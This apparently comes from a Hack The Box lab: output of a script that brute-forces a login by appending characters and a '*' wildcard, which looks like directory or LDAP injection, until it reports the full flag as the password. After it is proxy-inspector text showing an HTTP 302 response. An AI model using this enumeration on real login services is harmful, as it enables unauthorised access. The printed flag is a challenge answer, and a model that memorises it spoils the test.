 [*] Trying: HTB{d1rectory_h4xx0r_is_k00l}@*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}#*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}$*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}%*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}^*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}&*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}(*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l})*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}-*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}_*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}=*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}+*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}[*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}]*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}{*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}}*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}|*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l};*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}:*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}'*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l},*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}.*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}<*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}>*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}?*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}/*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}\*
[*] Trying: HTB{d1rectory_h4xx0r_is_k00l}"*
[√] Password found: HTB{d1rectory_h4xx0r_is_k00l}
HTTP/1.1 302 Found
Location: /login?message=Authentication%20failed
Date: Mon, 07 Jul 2025 11:49:25 GMT
Content-Length: 0
Search
0 highlights
Selected text
HTTP/1.1 302 Found \r \n
Location: /login?message=Authentica
tion%20failed \r \n
Date: Mon, 07 Jul 2025 11:49:25 GMT
\r \n
Content-Length: 0 \r \n
\r \n
Decoded from: URL encoding
HTTP/1.1 302 Found \r \n
Location: /login?message=Authentica
tion failed \r \n
Date: Mon, 07 Jul 2025 11:49:25 GMT
\r \n
Content-Length: 0 \r \n
\r \n
Request attributes 2
Request query parameters 0
Request body parameters 2
Notes
Custom actions